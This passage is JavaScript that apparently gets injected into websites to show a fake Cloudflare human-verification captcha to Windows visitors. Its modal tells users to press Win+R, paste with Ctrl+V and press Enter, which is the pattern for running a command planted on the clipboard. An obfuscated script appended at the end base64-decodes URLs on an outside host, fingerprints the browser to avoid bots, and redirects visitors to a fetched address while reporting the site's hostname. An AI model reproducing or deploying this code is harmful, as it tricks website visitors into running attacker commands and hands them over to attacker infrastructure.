      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();